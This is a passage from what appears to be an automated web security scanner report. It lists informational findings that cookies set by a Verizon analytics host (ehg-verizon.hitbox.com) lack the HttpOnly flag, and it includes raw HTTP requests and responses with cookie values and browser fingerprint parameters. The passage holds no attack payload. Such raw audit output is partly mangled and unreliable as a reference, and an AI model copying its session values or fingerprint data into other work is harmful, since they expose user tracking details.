HTTP/1.1 200 OKSet-Cookie: DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%BBQ"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQX%"%X%QBe%XrerCrCri"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 Set-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%Q^Q"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQX%"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 Set-Cookie: DM56050737WDV6=V1rrrrr"rz%X%QBeBQXr@Cre%ez%zrz%"%X%QBeBQXrz%X%QBeBQXr"%X%QBeBQX%"%X%QBeBQXr@Cre%e"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6@%zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 Set-Cookie: CTG=1315262531; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:11 GMT; max-age=604800 ..,...........D..;
10.27. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%Be^"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQ@Q"%X%QBe%XrerCrCri"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%eX^"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQ@Q"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 CTG=1315262575; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:55 GMT; max-age=604800 DM5605070DMBV6=V1rrrrr"rz%X%QBeBQ@C^%r@Qez%zrz%"%X%QBeBQ@Cz%X%QBeBQ@C"%X%QBeBQ@Q"%X%QBeBQ@C^%r@Qe"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%%@zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM5605070DMB%3BDM560507E4AM&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1.com/headlines/portals/headlines.portal;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzr"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XBQ"%X%QBe%XBQrBrCBX"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrz%BC^"%X%QBe%%%Xz%X%QBe%%%X"%X%QBeBXeB"%X%QBe%%%Xrirr%r"QCz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; DM560905OCSMV6=V1rrrrr"rz%X%QBe%CQr%%r^iQz%zrz^C@"%X%QBe%CQrz%X%QBe%CQr"%X%QBeBX^@"%X%QBe%CQr%%r^iQ"@i@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6Q%zA6DTdT:kTHGIWaoF9; DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%BBC"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQXr"%X%QBe%XrerCrCri"%BBCz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM56050737WDV6=V1rrrrr"rz%X%QBeBQXr@Cre%ez%zrzr"%X%QBeBQXrz%X%QBeBQXr"%X%QBeBQXr"%X%QBeBQXr@Cre%e"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6@%zA6DTdT:kTHGIWaoF9; DM56050762VVV6=V1rrrrr"rz%X%QBeBQCCr^riB^z%zrzr"%X%QBeBQCCz%X%QBeBQCC"%X%QBeBQCC"%X%QBeBQCCr^riB^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6CzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%eri"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQCC"%X%QBer^Xer@rQe@"%Cz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315262544
Response
HTTP/1.1 200 OKSet-Cookie: DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%Be^"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQ@Q"%X%QBe%XrerCrCri"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 Set-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%eX^"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQ@Q"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 Set-Cookie: CTG=1315262575; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:55 GMT; max-age=604800 Set-Cookie: DM5605070DMBV6=V1rrrrr"rz%X%QBeBQ@C^%r@Qez%zrz%"%X%QBeBQ@Cz%X%QBeBQ@C"%X%QBeBQ@Q"%X%QBeBQ@C^%r@Qe"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%%@zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:55 GMT; max-age=31536000 ..,...........D..;
10.28. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM550928B8DMV6=V1rrrrr"rz%X%QBeriBr%QrXeez%zrzr"%X%QBeriBrz%X%QBeriBr"%X%QBeriBr"%X%QBeriBr%QrXee"rz(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6iBzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 DM560507CPCFV6=V1eB(#X"rz%X%QBeriBr%QrXeez%zrzr"%X%QBeriBrz%X%QBeriBr"%X%QBeriBr"%X%QBeriBr%QrXee"rz(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6iBzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 CTG=1315260820; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:13:40 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM560507CPCF62EN3&cd=1&hv=6&n=/routing+page&con=&vcon=/vz/home/residential&tt=auto&ja=y&dt=22&zo=300&lm=1315278819000&bn=Netscape&ce=y&ss=1920*1200&sc=16&sv=16&cy=u&hp=u&ln=en-US&np=Win32&nc=Windows%20NT%206.1&vpc=HBX0200u&vjs=HBX0250.11u&hec=0&pec=&cmp=&gp=&dcmp=&dcmpe=&dcmpre=&cp=null&fnl=&seg=&epg=&cv=&gn=&ld=&la=&c1=&c2=&c3=&c4=&customerid=&ttt=lid,lpos,name&ra=&rf=http%3A//www.fakereferrerdominator.com/referrerPathName%3FRefParName%3DRefValue&pu=&pl=Mozilla%20Default%20Plug-in%3AGoogle%20Update%3AiTunes%20Application%20Detector%3AGoogle%20Earth%20Plugin%3AJava%28TM%29%20Platform%20SE%206%20U26%3AJava%20Deployment%20Toolkit%206.0.260.3%3ASilverlight%20Plug-In%3AMicrosoft%20Office%202010%3AMicrosoft%20Office%202010%3AWPI%20Detector%201.4%3AGoogle%20Updater%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3AQuickTime%20Plug-in%207.7%3A&lv.id=vzw_home,vzw_home,res_home,res_home,bus_home,bus_home,corp_vz,corp_vzw,hp_res_footer_about_us,hp_res_footer_contact_us,hp_res_footer_store_locator,hp_res_footer_careers,hp_bus_footer_vzthinkfinity,hp_res_footer_sitemap,hp_res_footer_privacy_policy,hp_res_footer_terms_conditions,hp_res_footer_site_feedback,&lv.pos=,,,,,,,,,,,,,,,,,&hid=0.22088988668371046 HTTP/1.1/*;q=0.5;q=0.7/content/verizonglobalhome/ghp_landing.aspx
Response
HTTP/1.1 200 OKSet-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBeriBr%QrXeez%zrzr"%X%QBeriBrz%X%QBeriBr"%X%QBeriBr"%X%QBeriBr%QrXee"rz(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6iBzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 Set-Cookie: DM560507CPCFV6=V1eB(#X"rz%X%QBeriBr%QrXeez%zrzr"%X%QBeriBrz%X%QBeriBr"%X%QBeriBr"%X%QBeriBr%QrXee"rz(xB$qUxB$O:maxB$haF2_aTf2I~xB$h:Df2TWxBrGIWaz7}z)OuKr6iBzA6qU6O:ma6haF2_aTf2I~6h:Df2TWHGIWazOffGxXjxB$xB$kkkxB(7Idaha7ahhah_:m2TIf:hxB(c:mxB$ha7ahhahYIfO#ImaxX$ya7YIh#ImaxX[ya7]I~Da; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBeriBr; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:13:40 GMT; max-age=31536000 Set-Cookie: CTG=1315260820; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:13:40 GMT; max-age=604800 ..,...........D..;
10.29. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCri"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzX@r"%X%QBer^Xez%X%QBer^Xe"%X%QBe%Xre"%X%QBer^Xer@rQe@"%^%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 CTG=1315261306; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:21:46 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM560507E4AM%3BDM580820OHAC&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1.com/Shop/Utilities/verizonyourdomain.aspx;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%@^"%X%QBer^Xez%X%QBer^Xe"%X%QBe%%%Q"%X%QBer^Xer@rQe@"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrzB"%X%QBe%%%Xz%X%QBe%%%X"%X%QBe%%%Q"%X%QBe%%%Xrirr%r"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; CTG=1315261115
Response
HTTP/1.1 200 OKSet-Cookie: DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCri"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 Set-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzX@r"%X%QBer^Xez%X%QBer^Xe"%X%QBe%Xre"%X%QBer^Xer@rQe@"%^%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 Set-Cookie: DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:21:46 GMT; max-age=31536000 Set-Cookie: CTG=1315261306; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:21:46 GMT; max-age=604800 ..,...........D..;
10.30. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzQ%Q"%X%QBer^Xez%X%QBer^Xe"%X%QBe%CQ%"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000 CTG=1315261451; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:24:11 GMT; max-age=604800 DM560905OCSMV6=V1rrrrr"rz%X%QBe%CQr%%r^iQz%zrz%"%X%QBe%CQrz%X%QBe%CQr"%X%QBe%CQ%"%X%QBe%CQr%%r^iQ"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6Q%zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM560905OCSM&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrzB"%X%QBe%%%Xz%X%QBe%%%X"%X%QBe%%%Q"%X%QBe%%%Xrirr%r"Bz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCri"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzr"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XBQ"%X%QBe%XBQrBrCBX"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzXi^"%X%QBer^Xez%X%QBer^Xe"%X%QBe%XBQ"%X%QBer^Xer@rQe@"Xz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315261325
Response
HTTP/1.1 200 OKSet-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrzQ%Q"%X%QBer^Xez%X%QBer^Xe"%X%QBe%CQ%"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000 Set-Cookie: CTG=1315261451; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:24:11 GMT; max-age=604800 Set-Cookie: DM560905OCSMV6=V1rrrrr"rz%X%QBe%CQr%%r^iQz%zrz%"%X%QBe%CQrz%X%QBe%CQr"%X%QBe%CQ%"%X%QBe%CQr%%r^iQ"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6Q%zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:24:11 GMT; max-age=31536000 ..,...........D..;
10.31. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%@@"%X%QBer^Xez%X%QBer^Xe"%X%QBe%%%X"%X%QBer^Xer@rQe@"eBz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrzr"%X%QBe%%%Xz%X%QBe%%%X"%X%QBe%%%X"%X%QBe%%%Xrirr%r"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 CTG=1315261113; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:18:33 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM560507I8NC&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1/residential/fiostv?CMP=DMC-CV090057;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%%Q"%X%QBer^Xez%X%QBer^Xe"%X%QBe%rQ%"%X%QBer^Xer@rQe@"@%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315261051
Response
HTTP/1.1 200 OKSet-Cookie: DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%@@"%X%QBer^Xez%X%QBer^Xe"%X%QBe%%%X"%X%QBer^Xer@rQe@"eBz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 Set-Cookie: WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 Set-Cookie: DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrzr"%X%QBe%%%Xz%X%QBe%%%X"%X%QBe%%%X"%X%QBe%%%Xrirr%r"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:18:33 GMT; max-age=31536000 Set-Cookie: CTG=1315261113; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:18:33 GMT; max-age=604800 ..,...........D..;
10.32. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM56050762VVV6=V1rrrrr"rz%X%QBeBQCCr^riB^z%zrz%"%X%QBeBQCCz%X%QBeBQCC"%X%QBeBQCQ"%X%QBeBQCCr^riB^"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6CzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%er^"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQCQ"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:25 GMT; max-age=31536000 CTG=1315262545; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:25 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM56050762VV&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1/omk/online.shtml;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzr"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XBQ"%X%QBe%XBQrBrCBX"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrz%BC^"%X%QBe%%%Xz%X%QBe%%%X"%X%QBeBXeB"%X%QBe%%%Xrirr%r"QCz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; DM560905OCSMV6=V1rrrrr"rz%X%QBe%CQr%%r^iQz%zrz^C@"%X%QBe%CQrz%X%QBe%CQr"%X%QBeBX^@"%X%QBe%CQr%%r^iQ"@i@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6Q%zA6DTdT:kTHGIWaoF9; DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%BBC"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQXr"%X%QBe%XrerCrCri"%BBCz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%Q^C"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQXr"%X%QBer^Xer@rQe@"%XXz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM56050737WDV6=V1rrrrr"rz%X%QBeBQXr@Cre%ez%zrzr"%X%QBeBQXrz%X%QBeBQXr"%X%QBeBQXr"%X%QBeBQXr@Cre%e"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6@%zA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315262530
Response
